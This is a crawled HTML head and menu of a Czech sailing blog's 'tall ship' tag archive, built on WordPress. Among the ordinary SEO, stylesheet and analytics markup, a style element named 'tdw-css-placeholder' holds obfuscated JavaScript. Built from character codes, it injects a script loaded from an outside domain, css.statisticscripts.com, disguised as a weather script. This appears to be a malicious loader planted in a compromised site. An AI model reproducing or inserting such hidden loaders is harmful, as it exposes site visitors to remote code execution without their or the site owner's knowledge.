

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/tall-ship/
body_size: 15863
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>tall ship Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/tag/tall-ship/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tall ship Archivy - Krása jachtingu" />
	<meta property="og:url" content="https://krasajachtingu.cz/tag/tall-ship/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://krasajachtingu.cz/tag/tall-ship/","url":"https://krasajachtingu.cz/tag/tall-ship/","name":"tall ship Archivy - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/tag/tall-ship/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/tag/tall-ship/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/tall-ship-bridge.jpg","breadcrumb":{"@id":"https://krasajachtingu.cz/tag/tall-ship/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/tag/tall-ship/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/tall-ship-bridge.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/tall-ship-bridge.jpg","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/tag/tall-ship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"tall ship"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek tall ship" href="https://krasajachtingu.cz/tag/tall-ship/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ba1ec9af7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/tall-ship/",
                    "name": "Tall ship"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-tall-ship tag-190 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
